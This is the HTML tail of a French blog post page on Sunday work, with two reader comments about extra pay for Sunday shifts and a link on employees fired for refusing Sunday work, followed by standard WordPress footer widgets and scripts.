						<a href="https://www.koztoujours.fr/travail-dominical-autant-que-possible-continuons-le-combat#comment-38230">
							<time pubdate datetime="2009-08-21T10:45:37+02:00">
								21 août 2009 at 10 h 45 min							</time>
						</a>
											</footer>
					<p>Sur ce sujet, nous sommes sans doute parfaitement d&rsquo;accord. Il me semble tout a fait normal que ceux qui travaillent le jour de repos privilegie soient mieux paye. Je pense que cela inciterait fortement a ouvrir seulement les commerces qui en « valent la peine », et recompenserait aussi ceux qui subissent l&rsquo;incomfort d&rsquo;horaires « decalles ».</p>
<p>Je crois que sur ce plan-la, la loi actuelle est assez injuste. Je ne cherche pas forcement a la defendre non plus.</p>
<p><b><a href="#comment-96832" title="Go to comment of this author" rel="nofollow">Koz</a></b> a écrit:</p>
<blockquote><p>do a écrit:</p>
<p>Uchimizu a écrit:</p>
<p>    si ce jour est beaucoup mieux paye que les autres</p>
<p>c’est justement l’un des problèmes</p>
<p>A croire que mes billets n’intéressent pas Uchimizu.</p></blockquote>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-38231">
			<article id="comment-38231" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/c79ed8e22bbe1acb57d8c930096a25897f62f6d8c4e71ae1dfa2b6f512e3b310?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c79ed8e22bbe1acb57d8c930096a25897f62f6d8c4e71ae1dfa2b6f512e3b310?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Gatien</span>
						<a href="https://www.koztoujours.fr/travail-dominical-autant-que-possible-continuons-le-combat#comment-38231">
							<time pubdate datetime="2010-01-26T19:03:03+01:00">
								26 janvier 2010 at 19 h 03 min							</time>
						</a>
											</footer>
					<p>@Koz</p>
<p>Je n&rsquo;ai pas le courage de dépouiller vos archives mois par mois, avec cette interface minimaliste, pour trouver où poster, mais il me semble bien que ceci concerne directement un de vos précédents billets.</p>
<p><a href="http://veilleur.blog.lemonde.fr/2010/01/26/vires-pour-avoir-refuse-de-travailler-le-dimanche/#xtor=RSS-32280322" rel="nofollow ugc">http://veilleur.blog.lemonde.fr/2010/01/26/vires-pour-avoir-refuse-de-travailler-le-dimanche/#xtor=RSS-32280322</a></p>
<p>[Téléportation effectuée]</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
					</ul>

									
									<p class="nocomments">Les commentaires sont fermés</p>
				
				
			
		</div>
	</div>

  

	
</div></div>
		</div>
	</div>

		<div id="footer-widget">
		<div class="container">
			<div class="four columns">
				<div id="text-3" class="widget widget_text"><h2 class="widgettitle">En exergue</h2>			<div class="textwidget">"L'important n'est pas de réussir, ce qui ne dure jamais, mais d'avoir été là, ce qui est ineffaçable" (Jacques Maritain)</p>

<p>"Nous ne sommes pas censés être des anges, mais des saints" (<a href="http://www.la-croix.com/Religion/S-informer/Actualite/Petites-miseres-de-la-vie-en-communaute-_NG_-2011-06-17-645650" target="_blank">P. Rémy Bergeret</a>)</p>

<p>"N'aie pas peur que ta vie touche à sa fin, crains plutôt qu'elle n'ait jamais commencé." (Cardinal Newman)</p></div>
		</div>			</div>
			<div class="four columns">
				<div id="block-9" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list has-dates wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="200" height="150" src="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/bob-brewer-Rfvn0RpJutk-unsplash-1.jpg?resize=200%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:50px;max-height:38px;" srcset="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/bob-brewer-Rfvn0RpJutk-unsplash-1.jpg?resize=200%2C150&amp;ssl=1 200w, https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/bob-brewer-Rfvn0RpJutk-unsplash-1.jpg?zoom=2&amp;resize=200%2C150&amp;ssl=1 400w, https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/bob-brewer-Rfvn0RpJutk-unsplash-1.jpg?zoom=3&amp;resize=200%2C150&amp;ssl=1 600w" sizes="auto, (max-width: 200px) 100vw, 200px" data-attachment-id="130278" data-permalink="https://www.koztoujours.fr/mercosur-au-dela-des-hormones/bob-brewer-rfvn0rpjutk-unsplash-2" data-orig-file="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/bob-brewer-Rfvn0RpJutk-unsplash-1.jpg?fit=2320%2C1419&amp;ssl=1" data-orig-size="2320,1419" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="bob-brewer-Rfvn0RpJutk-unsplash" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/bob-brewer-Rfvn0RpJutk-unsplash-1.jpg?fit=300%2C183&amp;ssl=1" data-large-file="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/bob-brewer-Rfvn0RpJutk-unsplash-1.jpg?fit=625%2C382&amp;ssl=1" /></div><a class="wp-block-latest-posts__post-title" href="https://www.koztoujours.fr/mercosur-au-dela-des-hormones">Mercosur, au-delà des hormones</a><time datetime="2026-01-19T12:16:03+01:00" class="wp-block-latest-posts__post-date">19 janvier 2026</time></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="200" height="150" src="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/matt-hoffman-8-wQr3cTVgo-unsplash-scaled-e1767967606573.jpg?resize=200%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:50px;max-height:38px;" srcset="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/matt-hoffman-8-wQr3cTVgo-unsplash-scaled-e1767967606573.jpg?resize=200%2C150&amp;ssl=1 200w, https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/matt-hoffman-8-wQr3cTVgo-unsplash-scaled-e1767967606573.jpg?zoom=2&amp;resize=200%2C150&amp;ssl=1 400w, https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/matt-hoffman-8-wQr3cTVgo-unsplash-scaled-e1767967606573.jpg?zoom=3&amp;resize=200%2C150&amp;ssl=1 600w" sizes="auto, (max-width: 200px) 100vw, 200px" data-attachment-id="130252" data-permalink="https://www.koztoujours.fr/douze-mois-fermes/matt-hoffman-8-wqr3ctvgo-unsplash" data-orig-file="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/matt-hoffman-8-wQr3cTVgo-unsplash-scaled-e1767967606573.jpg?fit=1702%2C1220&amp;ssl=1" data-orig-size="1702,1220" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="matt-hoffman-8-wQr3cTVgo-unsplash" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/matt-hoffman-8-wQr3cTVgo-unsplash-scaled-e1767967606573.jpg?fit=300%2C215&amp;ssl=1" data-large-file="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/matt-hoffman-8-wQr3cTVgo-unsplash-scaled-e1767967606573.jpg?fit=625%2C448&amp;ssl=1" /></div><a class="wp-block-latest-posts__post-title" href="https://www.koztoujours.fr/douze-mois-fermes">Douze mois fermes</a><time datetime="2026-01-09T15:10:07+01:00" class="wp-block-latest-posts__post-date">9 janvier 2026</time></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="200" height="150" src="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/tim-mossholder-zDEDy8vLtFo-unsplash-scaled.jpg?resize=200%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:50px;max-height:38px;" srcset="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/tim-mossholder-zDEDy8vLtFo-unsplash-scaled.jpg?resize=200%2C150&amp;ssl=1 200w, https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/tim-mossholder-zDEDy8vLtFo-unsplash-scaled.jpg?zoom=2&amp;resize=200%2C150&amp;ssl=1 400w, https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/tim-mossholder-zDEDy8vLtFo-unsplash-scaled.jpg?zoom=3&amp;resize=200%2C150&amp;ssl=1 600w" sizes="auto, (max-width: 200px) 100vw, 200px" data-attachment-id="130231" data-permalink="https://www.koztoujours.fr/lamerique-en-plein-doute/tim-mossholder-zdedy8vltfo-unsplash" data-orig-file="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/tim-mossholder-zDEDy8vLtFo-unsplash-scaled.jpg?fit=2560%2C1707&amp;ssl=1" data-orig-size="2560,1707" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="tim-mossholder-zDEDy8vLtFo-unsplash" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/tim-mossholder-zDEDy8vLtFo-unsplash-scaled.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2026/01/tim-mossholder-zDEDy8vLtFo-unsplash-scaled.jpg?fit=625%2C417&amp;ssl=1" /></div><a class="wp-block-latest-posts__post-title" href="https://www.koztoujours.fr/lamerique-en-plein-doute">L&rsquo;Amérique en plein doute</a><time datetime="2026-01-03T20:02:33+01:00" class="wp-block-latest-posts__post-date">3 janvier 2026</time></li>
</ul></div>			</div>
			<div class="four columns">
				<div id="cwp-widget-7" class="widget widget_recent_comments comments_widget_plus"><h2 class="widgettitle">Derniers commentaires</h2><ul class="cwp-ul "><li class="recentcomments cwp-li"><a class="comment-link cwp-comment-link" href="https://www.koztoujours.fr/mercosur-au-dela-des-hormones#comment-109495"><span class="comment-avatar cwp-avatar rounded"><img alt='' src='https://secure.gravatar.com/avatar/c27ae19a74b24ff2dd83209f6497b08f2061123d195fa7563630b7ee4849cac7?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c27ae19a74b24ff2dd83209f6497b08f2061123d195fa7563630b7ee4849cac7?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></span></a><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Jean-François Perrouty</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://www.koztoujours.fr/mercosur-au-dela-des-hormones#comment-109495">Mercosur, au-delà des hormones</a></span><span class="comment-excerpt cwp-comment-excerpt">Exactement. C’est surtout la surtranspos&hellip;</span></li><li class="recentcomments cwp-li"><a class="comment-link cwp-comment-link" href="https://www.koztoujours.fr/douze-mois-fermes#comment-109492"><span class="comment-avatar cwp-avatar rounded"><img alt='' src='https://secure.gravatar.com/avatar/c984902ef88d73bab7c10ce6d4f552cd288e30bcf23f67c6e4704eb5c943c8db?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c984902ef88d73bab7c10ce6d4f552cd288e30bcf23f67c6e4704eb5c943c8db?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></span></a><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">ptitviet</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://www.koztoujours.fr/douze-mois-fermes#comment-109492">Douze mois fermes</a></span><span class="comment-excerpt cwp-comment-excerpt">Amen!</span></li><li class="recentcomments cwp-li"><a class="comment-link cwp-comment-link" href="https://www.koztoujours.fr/douze-mois-fermes#comment-109491"><span class="comment-avatar cwp-avatar rounded"><img alt='' src='https://secure.gravatar.com/avatar/797f8dd8b3aed6f5149c6f11a498020a6cfa218c693f5f2843bc7519f8413ab5?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/797f8dd8b3aed6f5149c6f11a498020a6cfa218c693f5f2843bc7519f8413ab5?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></span></a><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">MARCHANT SIBYLLE</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://www.koztoujours.fr/douze-mois-fermes#comment-109491">Douze mois fermes</a></span><span class="comment-excerpt cwp-comment-excerpt">Je vous/nous souhaite quand même des ois&hellip;</span></li><li class="recentcomments cwp-li"><a class="comment-link cwp-comment-link" href="https://www.koztoujours.fr/lamerique-en-plein-doute#comment-109490"><span class="comment-avatar cwp-avatar rounded"><img alt='' src='https://secure.gravatar.com/avatar/7a1149b8f174ab28c7d27864ea56805c797faaffef87791f4ffcb5e4ce6d01ea?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7a1149b8f174ab28c7d27864ea56805c797faaffef87791f4ffcb5e4ce6d01ea?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></span></a><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link"><a href="https://www.koztoujours.fr" class="url" rel="ugc">Koz</a></span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://www.koztoujours.fr/lamerique-en-plein-doute#comment-109490">L&rsquo;Amérique en plein doute</a></span><span class="comment-excerpt cwp-comment-excerpt">D'où l'incise dans le texte : "si ce n'e&hellip;</span></li><li class="recentcomments cwp-li"><a class="comment-link cwp-comment-link" href="https://www.koztoujours.fr/lamerique-en-plein-doute#comment-109488"><span class="comment-avatar cwp-avatar rounded"><img alt='' src='https://secure.gravatar.com/avatar/e85b817f9fd712bca4ab8a2d86904044c031d0789f8ad3c650e7ec160963e6db?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e85b817f9fd712bca4ab8a2d86904044c031d0789f8ad3c650e7ec160963e6db?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></span></a><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link"><a href="https://www.365curiosites.com" class="url" rel="ugc external nofollow">Vincent</a></span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://www.koztoujours.fr/lamerique-en-plein-doute#comment-109488">L&rsquo;Amérique en plein doute</a></span><span class="comment-excerpt cwp-comment-excerpt">Un facteur à ne pas négliger. Vance pour&hellip;</span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></div>			</div>
			<div class="four columns">
				<div id="block-16" class="widget widget_block">	<div class="wp-block-jetpack-subscriptions__supports-newline wp-block-jetpack-subscriptions__use-newline wp-block-jetpack-subscriptions__show-subs is-style-split wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="3470434"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-email">
							<label
								id="subscribe-field-label"
								for="subscribe-field"
								class="screen-reader-text"
							>
								Saisissez votre adresse e-mail…							</label>
							<input
									required="required"
									type="email"
									name="email"
									autocomplete="email"
									class=" has-vivid-cyan-blue-border-color"
									style="font-size: 16px;padding: 15px 23px 15px 23px;border-color: vivid-cyan-blue;border-radius: 19px;border-width: 3px;"
									placeholder="Saisissez votre adresse e-mail…"
									value=""
									id="subscribe-field"
									title="Veuillez remplir ce champ."
								/>						</p>
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="3470434"/>
							<input type="hidden" name="source" value="https://www.koztoujours.fr/travail-dominical-autant-que-possible-continuons-le-combat"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value=""/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog"/>
							<input type="hidden" name="lang" value="fr_FR"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="e3f27b6bdc" /><input type="hidden" name="_wp_http_referer" value="/travail-dominical-autant-que-possible-continuons-le-combat" /><input type="hidden" name="post_id" value="5333"/>							<button type="submit"
																	class="wp-block-button__link has-vivid-cyan-blue-border-color"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;margin-top: 10px;border-color: vivid-cyan-blue;border-radius: 19px;border-width: 3px;"
																name="jetpack_subscriptions_widget"
							>
								Abonnez-vous							</button>
						</p>
					</div>
				</form>
										<div class="wp-block-jetpack-subscriptions__subscount">
					Rejoignez 12 milliers d’autres abonnés				</div>
					</div>
	</div>
	</div>			</div>
		</div>
	</div>
	
	<footer id="bottom">
		<div class="container">
			<div class="eight columns footer1">
				Koztoujours, tu m'intéresses | ISSN 2553-6605			</div>
			<div class="eight columns footer2">
				Toute ma gratitude à ma femme et mes enfants, pour leur patience et leur soutien.			</div>
		</div>
	</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/compasso/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-5853111-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

				<div class="jetpack-subscribe-floating-button">
						<div style="margin-right:20px;margin-left:20px;margin-top:20px;margin-bottom:20px;" class="wp-block-jetpack-subscriptions__supports-newline is-style-button wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="3470434"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog-2"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="3470434"/>
							<input type="hidden" name="source" value="https://www.koztoujours.fr/travail-dominical-autant-que-possible-continuons-le-combat"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value="subscribe-floating-button"/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog-2"/>
							<input type="hidden" name="lang" value="fr_FR"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="e3f27b6bdc" /><input type="hidden" name="_wp_http_referer" value="/travail-dominical-autant-que-possible-continuons-le-combat" /><input type="hidden" name="post_id" value="5333"/>							<button type="submit"
																	class="wp-block-button__link no-border-radius"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;border-radius: 0px;border-width: 1px;"
																name="jetpack_subscriptions_widget"
							>
								Abonnez-vous							</button>
						</p>
					</div>
				</form>
								</div>
	</div>
					</div>
				<div style="display:none">
			<div class="grofile-hash-map-93bcce4424e15769e90582b7dfed89a2">
		</div>
		<div class="grofile-hash-map-806c788139553b79d0d44d3d317c197f">
		</div>
		<div class="grofile-hash-map-b04779d04660bbd4cac42a99104d40e7">
		</div>
		<div class="grofile-hash-map-908b3398b579a5f47e3f0c4881017458">
		</div>
		<div class="grofile-hash-map-b6a7e03468448904221011736fe21b70">
		</div>
		<div class="grofile-hash-map-6feabc7bfc6ef8a0b8cbf3b3b607bf36">
		</div>
		<div class="grofile-hash-map-5b2dcd219eb6dd8398b3eb11fdc452a4">
		</div>
		<div class="grofile-hash-map-922dd3d170a3d4002fdf421a9da2f465">
		</div>
		<div class="grofile-hash-map-d4f537c1baf36626b043f4ef48c56696">
		</div>
		<div class="grofile-hash-map-965df87008ee11b2760bcefe1ae2273c">
		</div>
		<div class="grofile-hash-map-108c7409f6bbfc85c52ee64bde653611">
		</div>
		<div class="grofile-hash-map-71015cbcc566203afaad039cca087a77">
		</div>
		<div class="grofile-hash-map-56f79b7930a2e04d2f97f61bc09a4935">
		</div>
		</div>
				<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay jp-carousel-light" style="display: none;">

		<div class="jp-carousel-container jp-carousel-light">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Activer la visibilité des métadonnées sur les photos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Activer la visibilité des commentaires sur les photos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="Cette image comporte des commentaires."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Chargement des commentaires&hellip;</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Écrire un commentaire...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Écrire un commentaire..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">E-mail (requis)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Nom (requis)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Site web</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Laisser un commentaire" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
